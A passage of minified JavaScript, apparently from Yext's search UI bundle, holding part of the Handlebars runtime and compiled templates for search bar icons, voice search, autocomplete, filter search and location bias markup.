h=o(t(4)),m=a(t(5)),y=t(3),v=t(9),g=t(42),b=t(32)},function(n,e,t){n.exports={default:t(39),__esModule:!0}},function(n,e,t){t(40),n.exports=t(20).Object.seal},function(n,e,t){var r=t(41);t(17)("seal",function(e){return function(n){return e&&r(n)?e(n):n}})},function(n,e){n.exports=function(n){return"object"==br(n)?null!==n:"function"==typeof n}},function(n,e){e.__esModule=!0,e.wrapHelper=function(e,t){return"function"!=typeof e?e:function(){var n=arguments[arguments.length-1];return arguments[arguments.length-1]=t(n),e.apply(this,arguments)}}},function(n,e){!function(r){e.__esModule=!0,e.default=function(n){var e=void 0!==r?r:window,t=e.Handlebars;n.noConflict=function(){return e.Handlebars===n&&(e.Handlebars=t),n}},n.exports=e.default}.call(e,function(){return this}())}],o={},t.m=r,t.c=o,t.p="",t(0))}),tn=t(Z),ro=(Z.Handlebars,ro||{});ro._hb=tn,ro["icons/builtInIcon"]=tn.template({compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a=null!=e?e:n.nullContext||{},l=n.hooks.helperMissing,i=n.escapeExpression,c=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<span class="Icon Icon--'+i((n=null!=(n=c(t,"iconName")||(null!=e?c(e,"iconName"):e))?n:l,"function"===br(n)?n.call(a,{name:"iconName",hash:{},data:o,loc:{start:{line:1,column:24},end:{line:1,column:36}}}):n))+" "+i((n=null!=(n=c(t,"classNames")||(null!=e?c(e,"classNames"):e))?n:l,"function"===br(n)?n.call(a,{name:"classNames",hash:{},data:o,loc:{start:{line:1,column:37},end:{line:1,column:51}}}):n))+'" aria-hidden="true">\n  '+i((c(t,"icon")||e&&c(e,"icon")||l).call(a,null!=e?c(e,"iconName"):e,null!=e?c(e,"complexContentsParams"):e,{name:"icon",hash:{},data:o,loc:{start:{line:2,column:2},end:{line:2,column:41}}}))+"\n</span>"},useData:!0}),tn.registerPartial("icons/builtInIcon",ro["icons/builtInIcon"]),ro["icons/icon"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'    <img src="'+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"iconUrl")||(null!=e?a(e,"iconUrl"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"iconUrl",hash:{},data:o,loc:{start:{line:3,column:14},end:{line:3,column:25}}}):a)+'" alt="" class="Icon-image">\n'},3:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"    "+n.escapeExpression((a(t,"icon")||e&&a(e,"icon")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},null!=e?a(e,"iconName"):e,null!=e?a(e,"complexContentsParams"):e,{name:"icon",hash:{},data:o,loc:{start:{line:5,column:4},end:{line:5,column:43}}}))+"\n"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.hooks.helperMissing,c=n.escapeExpression,u=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<span class="Icon Icon--'+c((a=null!=(a=u(t,"name")||(null!=e?u(e,"name"):e))?a:i,"function"===br(a)?a.call(l,{name:"name",hash:{},data:o,loc:{start:{line:1,column:24},end:{line:1,column:32}}}):a))+" "+c((a=null!=(a=u(t,"classNames")||(null!=e?u(e,"classNames"):e))?a:i,"function"===br(a)?a.call(l,{name:"classNames",hash:{},data:o,loc:{start:{line:1,column:33},end:{line:1,column:47}}}):a))+'" aria-hidden="true">\n'+(null!=(o=u(t,"if").call(l,null!=e?u(e,"iconUrl"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.program(3,o,0),data:o,loc:{start:{line:2,column:2},end:{line:6,column:9}}}))?o:"")+"</span>\n"},useData:!0}),tn.registerPartial("icons/icon",ro["icons/icon"]),ro["icons/iconPartial"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return n.escapeExpression("function"==typeof(a=null!=(a=a(t,"iconName")||(null!=e?a(e,"iconName"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"iconName",hash:{},data:o,loc:{start:{line:1,column:40},end:{line:1,column:52}}}):a)},3:function(n,e,t,r,o){return"custom"},5:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'    <img src="'+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"iconUrl")||(null!=e?a(e,"iconUrl"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"iconUrl",hash:{},data:o,loc:{start:{line:3,column:14},end:{line:3,column:25}}}):a)+'" alt="" class="Icon-image">\n'},7:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"    "+n.escapeExpression((a(t,"icon")||e&&a(e,"icon")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},null!=e?a(e,"iconName"):e,null!=e?a(e,"complexContentsParams"):e,{name:"icon",hash:{},data:o,loc:{start:{line:5,column:4},end:{line:5,column:43}}}))+"\n"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l,i=null!=e?e:n.nullContext||{},c=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<span class="Icon Icon--'+(null!=(a=c(t,"if").call(i,null!=e?c(e,"iconName"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.program(3,o,0),data:o,loc:{start:{line:1,column:24},end:{line:1,column:73}}}))?a:"")+" "+n.escapeExpression("function"==typeof(l=null!=(l=c(t,"classNames")||(null!=e?c(e,"classNames"):e))?l:n.hooks.helperMissing)?l.call(i,{name:"classNames",hash:{},data:o,loc:{start:{line:1,column:74},end:{line:1,column:88}}}):l)+'" aria-hidden="true">\n'+(null!=(a=c(t,"if").call(i,null!=e?c(e,"iconUrl"):e,{name:"if",hash:{},fn:n.program(5,o,0),inverse:n.program(7,o,0),data:o,loc:{start:{line:2,column:2},end:{line:6,column:9}}}))?a:"")+"</span>"},useData:!0}),tn.registerPartial("icons/iconPartial",ro["icons/iconPartial"]),ro["icons/searchBarIcon"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"if").call(null!=e?e:n.nullContext||{},null!=e?a(e,"customLoadingIconUrl"):e,{name:"if",hash:{},fn:n.program(2,o,0),inverse:n.program(4,o,0),data:o,loc:{start:{line:2,column:2},end:{line:13,column:9}}}))?o:""},2:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'    <span class="yxt-SearchBar-CustomLoadingImage js-yxt-SearchBar-LoadingIndicator js-yxt-SearchBar-Icon yxt-SearchBar-Icon--inactive">\n'+(null!=(n=n.invokePartial(a(r,"icons/iconPartial"),e,{name:"icons/iconPartial",hash:{iconUrl:null!=e?a(e,"customLoadingIconUrl"):e},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:"")+"    </span>\n"},4:function(n,e,t,r,o){return'    <span class="yxt-SearchBar-AnimatedIcon js-yxt-SearchBar-LoadingIndicator yxt-SearchBar-LoadingIndicator js-yxt-SearchBar-Icon \n      yxt-SearchBar-Icon--inactive Icon--lg">\n      <svg class= "yxt-SearchBar-LoadingIndicator-AnimatedIcon" viewBox="0 0 72 72">\n        <circle class="yxt-SearchBar-LoadingIndicator-Circle" cx="36" cy="36" r="33" stroke="black" stroke-width="3" fill="none"/>\n      </svg>\n    </span>\n'},6:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <span class="yxt-SearchBar-buttonImage js-yxt-SearchBar-buttonImage js-yxt-SearchBar-Icon">\n'+(null!=(n=n.invokePartial(a(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:null!=e?a(e,"submitIcon"):e},data:o,indent:"    ",helpers:t,partials:r,decorators:n.decorators}))?n:"")+"  </span>\n"},8:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(e=a(t,"if").call(null!=e?e:n.nullContext||{},null!=(e=null!=e?a(e,"_config"):e)?a(e,"customIconUrl"):e,{name:"if",hash:{},fn:n.program(9,o,0),inverse:n.program(11,o,0),data:o,loc:{start:{line:20,column:0},end:{line:41,column:0}}}))?e:""},9:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <span class="yxt-SearchBar-buttonImage js-yxt-SearchBar-buttonImage js-yxt-SearchBar-Icon">\n'+(null!=(e=n.invokePartial(a(r,"icons/iconPartial"),e,{name:"icons/iconPartial",hash:{iconUrl:null!=(e=null!=e?a(e,"_config"):e)?a(e,"customIconUrl"):e},data:o,indent:"    ",helpers:t,partials:r,decorators:n.decorators}))?e:"")+"  </span>\n"},11:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <span class="yxt-SearchBar-AnimatedIcon js-yxt-AnimatedForward js-yxt-SearchBar-Icon\n    '+(null!=(a=i(t,"unless").call(l,null!=e?i(e,"autoFocus"):e,{name:"unless",hash:{},fn:n.program(12,o,0),inverse:n.noop,data:o,loc:{start:{line:26,column:4},end:{line:26,column:65}}}))?a:"")+'">\n'+(null!=(a=n.invokePartial(i(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{complexContentsParams:null!=(a=null!=e?i(e,"forwardIconOpts"):e)?i(a,"complexContentsParams"):a,classNames:"yxt-SearchBar-MagnifyingGlass--static Icon--lg",iconName:"yext_animated_forward"},data:o,indent:"    ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'  </span>\n  <span class="yxt-SearchBar-AnimatedIcon js-yxt-AnimatedReverse js-yxt-SearchBar-Icon\n    '+(null!=(a=i(t,"if").call(l,null!=e?i(e,"autoFocus"):e,{name:"if",hash:{},fn:n.program(12,o,0),inverse:n.noop,data:o,loc:{start:{line:34,column:4},end:{line:34,column:57}}}))?a:"")+'">\n'+(null!=(a=n.invokePartial(i(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{complexContentsParams:null!=(a=null!=e?i(e,"forwardIconOpts"):e)?i(a,"complexContentsParams"):a,classNames:"yxt-SearchBar-Yext--static Icon--lg",iconName:"yext_animated_reverse"},data:o,indent:"    ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+"  </span>\n"},12:function(n,e,t,r,o){return" yxt-SearchBar-Icon--inactive"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return(null!=(a=i(t,"if").call(l,null!=e?i(e,"showLoadingIndicator"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:1,column:0},end:{line:14,column:7}}}))?a:"")+"\n"+(null!=(a=i(t,"if").call(l,null!=e?i(e,"submitIcon"):e,{name:"if",hash:{},fn:n.program(6,o,0),inverse:n.program(8,o,0),data:o,loc:{start:{line:16,column:0},end:{line:41,column:7}}}))?a:"")},usePartial:!0,useData:!0}),tn.registerPartial("icons/searchBarIcon",ro["icons/searchBarIcon"]),ro["icons/voiceSearchIcon"]=tn.template({1:function(n,e,t,r,o){return"yxt-SearchBar-CustomMicIcon"},3:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(n=n.invokePartial(a(r,"icons/iconPartial"),e,{name:"icons/iconPartial",hash:{iconUrl:null!=e?a(e,"customMicIconUrl"):e},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:""},5:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(n=n.invokePartial(a(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:"voice_search_mic"},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:""},7:function(n,e,t,r,o){return"yxt-SearchBar-CustomListeningIcon"},9:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(n=n.invokePartial(a(r,"icons/iconPartial"),e,{name:"icons/iconPartial",hash:{iconUrl:null!=e?a(e,"customListeningIconUrl"):e},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:""},11:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(n=n.invokePartial(a(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:"voice_search_dots"},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:""},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<div class="yxt-SearchBar-voiceIconWrapper Icon--lg">\n  <div class="yxt-SearchBar-micIconWrapper '+(null!=(a=i(t,"if").call(l,null!=e?i(e,"customMicIconUrl"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:2,column:43},end:{line:2,column:101}}}))?a:"")+'">\n'+(null!=(a=i(t,"if").call(l,null!=e?i(e,"customMicIconUrl"):e,{name:"if",hash:{},fn:n.program(3,o,0),inverse:n.program(5,o,0),data:o,loc:{start:{line:3,column:4},end:{line:7,column:11}}}))?a:"")+'  </div>\n  <div class="yxt-SearchBar-listeningIconWrapper '+(null!=(a=i(t,"if").call(l,null!=e?i(e,"customListeningIconUrl"):e,{name:"if",hash:{},fn:n.program(7,o,0),inverse:n.noop,data:o,loc:{start:{line:9,column:49},end:{line:9,column:119}}}))?a:"")+'">\n'+(null!=(a=i(t,"if").call(l,null!=e?i(e,"customListeningIconUrl"):e,{name:"if",hash:{},fn:n.program(9,o,0),inverse:n.program(11,o,0),data:o,loc:{start:{line:10,column:4},end:{line:14,column:11}}}))?a:"")+'  </div>\n  <span class="yxt-SearchBar-voiceSearchText sr-only"></span>\n</div>\n'},usePartial:!0,useData:!0}),tn.registerPartial("icons/voiceSearchIcon",ro["icons/voiceSearchIcon"]),ro["search/autocomplete"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"each").call(null!=e?e:n.nullContext||{},null!=e?a(e,"sections"):e,{name:"each",hash:{},fn:n.program(2,o,0),inverse:n.noop,data:o,loc:{start:{line:5,column:6},end:{line:22,column:15}}}))?o:""},2:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"if").call(null!=e?e:n.nullContext||{},null!=e?a(e,"label"):e,{name:"if",hash:{},fn:n.program(3,o,0),inverse:n.program(5,o,0),data:o,loc:{start:{line:6,column:8},end:{line:21,column:15}}}))?o:""},3:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"          "+(null!=(o=(a(t,"processTranslation")||e&&a(e,"processTranslation")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},{name:"processTranslation",hash:{pluralForm1:"[[resultsCount]] [[label]] autocomplete options found.",pluralForm0:"[[resultsCount]] [[label]] autocomplete option found.",count:null!=e?a(e,"resultsCount"):e,label:null!=e?a(e,"label"):e,resultsCount:null!=e?a(e,"resultsCount"):e},data:o,loc:{start:{line:7,column:10},end:{line:13,column:12}}}))?o:"")+"\n"},5:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"          "+(null!=(o=(a(t,"processTranslation")||e&&a(e,"processTranslation")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},{name:"processTranslation",hash:{pluralForm1:"[[resultsCount]] autocomplete options found.",pluralForm0:"[[resultsCount]] autocomplete option found.",count:null!=e?a(e,"resultsCount"):e,resultsCount:null!=e?a(e,"resultsCount"):e},data:o,loc:{start:{line:15,column:10},end:{line:20,column:12}}}))?o:"")+"\n"},7:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"if").call(null!=e?e:n.nullContext||{},null!=e?a(e,"isAlreadyOpen"):e,{name:"if",hash:{},fn:n.program(8,o,0),inverse:n.noop,data:o,loc:{start:{line:23,column:4},end:{line:30,column:4}}}))?o:""},8:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"      "+(null!=(o=(a(t,"processTranslation")||e&&a(e,"processTranslation")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},{name:"processTranslation",hash:{pluralForm1:"[[resultsCount]] autocomplete options found.",pluralForm0:"[[resultsCount]] autocomplete option found.",count:0,resultsCount:0},data:o,loc:{start:{line:24,column:6},end:{line:29,column:8}}}))?o:"")+"\n    "},10:function(n,e,t,r,o,a,l){var i,c=null!=e?e:n.nullContext||{},u=n.hooks.helperMissing,s=n.escapeExpression,p=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'    <div class="yxt-AutoComplete" role="listbox" id="'+s((i=null!=(i=p(t,"autocompleteContainerIdName")||(null!=e?p(e,"autocompleteContainerIdName"):e))?i:u,"function"===br(i)?i.call(c,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:33,column:53},end:{line:33,column:84}}}):i))+'-results"\n         aria-labelledby="'+s((i=null!=(i=p(t,"autocompleteContainerIdName")||(null!=e?p(e,"autocompleteContainerIdName"):e))?i:u,"function"===br(i)?i.call(c,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:34,column:26},end:{line:34,column:57}}}):i))+'-label">\n      '+s((p(t,"assign")||e&&p(e,"assign")||u).call(c,"currentSelected",null!=e?p(e,"sectionIndex"):e,null!=e?p(e,"resultIndex"):e,{name:"assign",hash:{},data:o,loc:{start:{line:35,column:6},end:{line:35,column:59}}}))+"\n"+(null!=(u=p(t,"if").call(c,null!=e?p(e,"promptHeader"):e,{name:"if",hash:{},fn:n.program(11,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:36,column:6},end:{line:42,column:13}}}))?u:"")+(null!=(u=p(t,"each").call(c,null!=e?p(e,"sections"):e,{name:"each",hash:{},fn:n.program(13,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:43,column:6},end:{line:66,column:15}}}))?u:"")+"    </div>\n"},11:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'        <ul class="yxt-AutoComplete-results">\n          <li class="yxt-AutoComplete-option yxt-AutoComplete-option--promptHeader">\n            '+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"promptHeader")||(null!=e?a(e,"promptHeader"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"promptHeader",hash:{},data:o,loc:{start:{line:39,column:12},end:{line:39,column:28}}}):a)+"\n          </li>\n        </ul>\n"},13:function(n,e,t,r,o,a,l){var i,c=null!=e?e:n.nullContext||{},u=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'        <ul role="group"\n            class="yxt-AutoComplete-results"\n            aria-labelledby="'+n.escapeExpression(n.lambda(null!=l[1]?u(l[1],"listLabelIdName"):l[1],e))+'"\n        >\n'+(null!=(i=u(t,"if").call(c,null!=e?u(e,"label"):e,{name:"if",hash:{},fn:n.program(14,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:48,column:8},end:{line:50,column:15}}}))?i:"")+(null!=(i=u(t,"each").call(c,null!=e?u(e,"results"):e,{name:"each",hash:{},fn:n.program(16,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:51,column:8},end:{line:64,column:17}}}))?i:"")+"        </ul>\n"},14:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'          <li class="yxt-AutoComplete-resultHeader">'+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"label")||(null!=e?a(e,"label"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"label",hash:{},data:o,loc:{start:{line:49,column:52},end:{line:49,column:61}}}):a)+"</li>\n"},16:function(n,e,t,r,o,a,l){var i,c=null!=e?e:n.nullContext||{},u=n.hooks.helperMissing,s=n.escapeExpression,p=n.lambda,f=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"          "+s((f(t,"assign")||e&&f(e,"assign")||u).call(c,"currentIndex",n.data(o,1)&&f(n.data(o,1),"index"),o&&f(o,"index"),{name:"assign",hash:{},data:o,loc:{start:{line:52,column:10},end:{line:52,column:52}}}))+'\n          <li class="js-yext-autocomplete-option yxt-AutoComplete-option yxt-AutoComplete-option--item'+(null!=(i=(f(t,"ifeq")||e&&f(e,"ifeq")||u).call(c,null!=l[2]?f(l[2],"currentSelected"):l[2],null!=l[2]?f(l[2],"currentIndex"):l[2],{name:"ifeq",hash:{},fn:n.program(17,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:53,column:102},end:{line:53,column:174}}}))?i:"")+'"\n              data-value="'+s((a=null!=(a=f(t,"value")||(null!=e?f(e,"value"):e))?a:u,"function"===br(a)?a.call(c,{name:"value",hash:{},data:o,loc:{start:{line:54,column:26},end:{line:54,column:35}}}):a))+'"\n              data-short="'+s((a=null!=(a=f(t,"shortValue")||(null!=e?f(e,"shortValue"):e))?a:u,"function"===br(a)?a.call(c,{name:"shortValue",hash:{},data:o,loc:{start:{line:55,column:26},end:{line:55,column:40}}}):a))+"\"\n              data-filter='"+s((f(t,"json")||e&&f(e,"json")||u).call(c,null!=e?f(e,"filter"):e,{name:"json",hash:{},data:o,loc:{start:{line:56,column:27},end:{line:56,column:42}}}))+"'\n              data-eventtype=\"AUTO_COMPLETE_SELECTION\"\n              data-eventoptions='"+s((f(t,"json")||e&&f(e,"json")||u).call(c,f(t,"lookup").call(c,f(t,"lookup").call(c,(i=o&&f(o,"root"))&&f(i,"eventOptions"),n.data(o,1)&&f(n.data(o,1),"index"),{name:"lookup",hash:{},data:o,loc:{start:{line:58,column:48},end:{line:58,column:85}}}),o&&f(o,"index"),{name:"lookup",hash:{},data:o,loc:{start:{line:58,column:40},end:{line:58,column:93}}}),{name:"json",hash:{},data:o,loc:{start:{line:58,column:33},end:{line:58,column:96}}}))+'\'\n              role="option"\n              id="yxt-AutoComplete-option-'+s(p(null!=(i=null!=l[2]?f(l[2],"_config"):l[2])?f(i,"name"):i,e))+"-"+s(p(n.data(o,1)&&f(n.data(o,1),"index"),e))+"-"+s((a=null!=(a=f(t,"index")||o&&f(o,"index"))?a:u,"function"===br(a)?a.call(c,{name:"index",hash:{},data:o,loc:{start:{line:60,column:79},end:{line:60,column:89}}}):a))+'"\n          >\n              '+s((f(t,"highlightValue")||e&&f(e,"highlightValue")||u).call(c,e,!0,{name:"highlightValue",hash:{},data:o,loc:{start:{line:62,column:14},end:{line:62,column:42}}}))+"\n          </li>\n"},17:function(n,e,t,r,o){return" yxt-selected"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o,a,l){var i,c=null!=e?e:n.nullContext||{},u=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<div class="yxt-AutoComplete-wrapper js-yxt-AutoComplete-wrapper">\n  <span class="yxt-AutoComplete-resultsCount sr-only" aria-live="assertive"\n        id="'+n.escapeExpression("function"==typeof(i=null!=(i=u(t,"autocompleteContainerIdName")||(null!=e?u(e,"autocompleteContainerIdName"):e))?i:n.hooks.helperMissing)?i.call(c,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:3,column:12},end:{line:3,column:43}}}):i)+'-label">\n'+(null!=(i=u(t,"if").call(c,null!=e?u(e,"hasResults"):e,{name:"if",hash:{},fn:n.program(1,o,0,a,l),inverse:n.program(7,o,0,a,l),data:o,loc:{start:{line:4,column:4},end:{line:30,column:11}}}))?i:"")+"  </span>\n"+(null!=(i=u(t,"if").call(c,null!=e?u(e,"hasResults"):e,{name:"if",hash:{},fn:n.program(10,o,0,a,l),inverse:n.noop,data:o,loc:{start:{line:32,column:2},end:{line:68,column:9}}}))?i:"")+"</div>\n"},useData:!0,useDepths:!0}),tn.registerPartial("search/autocomplete",ro["search/autocomplete"]),ro["search/filtersearch"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'placeholder="'+n.escapeExpression(n.lambda(null!=(n=null!=e?a(e,"_config"):e)?a(n,"placeholderText"):n,e))+'"'},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.hooks.helperMissing,c=n.escapeExpression,u=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"<h1>"+c((a=null!=(a=u(t,"title")||(null!=e?u(e,"title"):e))?a:i,"function"===br(a)?a.call(l,{name:"title",hash:{},data:o,loc:{start:{line:1,column:4},end:{line:1,column:13}}}):a))+'</h1>\n<div class="yext-search-container">\n  <label for="query">'+c((a=null!=(a=u(t,"searchText")||(null!=e?u(e,"searchText"):e))?a:i,"function"===br(a)?a.call(l,{name:"searchText",hash:{},data:o,loc:{start:{line:3,column:21},end:{line:3,column:35}}}):a))+'</label>\n  <input class="js-yext-query"\n         type="text"\n         name="query"\n         value="'+c((a=null!=(a=u(t,"query")||(null!=e?u(e,"query"):e))?a:i,"function"===br(a)?a.call(l,{name:"query",hash:{},data:o,loc:{start:{line:7,column:16},end:{line:7,column:25}}}):a))+'"\n         '+(null!=(e=u(t,"if").call(l,null!=(e=null!=e?u(e,"_config"):e)?u(e,"placeholderText"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:8,column:9},end:{line:8,column:88}}}))?e:"")+'\n         aria-describedby="instructions">\n  </input>\n  <div id="instructions" class="yxt-SearchBar-instructions sr-only">\n    When autocomplete results are available, use up and down arrows to review and enter to select.\n  </div>\n  <div class="yxt-SearchBar-autocomplete"></div>\n</div>\n'},useData:!0}),tn.registerPartial("search/filtersearch",ro["search/filtersearch"]),ro["search/locationbias"]=tn.template({1:function(n,e,t,r,o){return'style="display:none"'},3:function(n,e,t,r,o){return"yxt-locationBias-preciseLoc"},5:function(n,e,t,r,o){return" yxt-LocationBias-unknownLoc "},7:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"("+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"accuracyText")||(null!=e?a(e,"accuracyText"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"accuracyText",hash:{},data:o,loc:{start:{line:6,column:66},end:{line:6,column:82}}}):a)+")"},9:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'| <button class="js-locationBias-update-location yxt-locationBias-updateLoc">'+n.escapeExpression(n.lambda(null!=(n=null!=e?a(e,"_config"):e)?a(n,"updateLocationButtonText"):n,e))+"</button>"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l,i=null!=e?e:n.nullContext||{},c=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<div class="yxt-LocationBias" '+(null!=(a=c(t,"unless").call(i,null!=e?c(e,"shouldShow"):e,{name:"unless",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:1,column:30},end:{line:1,column:83}}}))?a:"")+'>\n  <div class="yxt-LocationBias-container">\n    <span class="yxt-locationBias-bullet '+(null!=(a=c(t,"if").call(i,null!=e?c(e,"isPreciseLocation"):e,{name:"if",hash:{},fn:n.program(3,o,0),inverse:n.noop,data:o,loc:{start:{line:3,column:41},end:{line:3,column:100}}}))?a:"")+" \n    "+(null!=(a=c(t,"if").call(i,null!=e?c(e,"isUnknownLocation"):e,{name:"if",hash:{},fn:n.program(5,o,0),inverse:n.noop,data:o,loc:{start:{line:4,column:4},end:{line:4,column:65}}}))?a:"")+'"></span>\n    <strong>'+n.escapeExpression("function"==typeof(l=null!=(l=c(t,"locationDisplayName")||(null!=e?c(e,"locationDisplayName"):e))?l:n.hooks.helperMissing)?l.call(i,{name:"locationDisplayName",hash:{},data:o,loc:{start:{line:5,column:12},end:{line:5,column:35}}}):l)+'</strong> \n    <span class="yxt-locationBias-locSource">'+(null!=(a=c(t,"if").call(i,null!=e?c(e,"accuracyText"):e,{name:"if",hash:{},fn:n.program(7,o,0),inverse:n.noop,data:o,loc:{start:{line:6,column:45},end:{line:6,column:90}}}))?a:"")+" "+(null!=(a=c(t,"if").call(i,null!=e?c(e,"allowUpdate"):e,{name:"if",hash:{},fn:n.program(9,o,0),inverse:n.noop,data:o,loc:{start:{line:6,column:91},end:{line:6,column:239}}}))?a:"")+"</span>\n  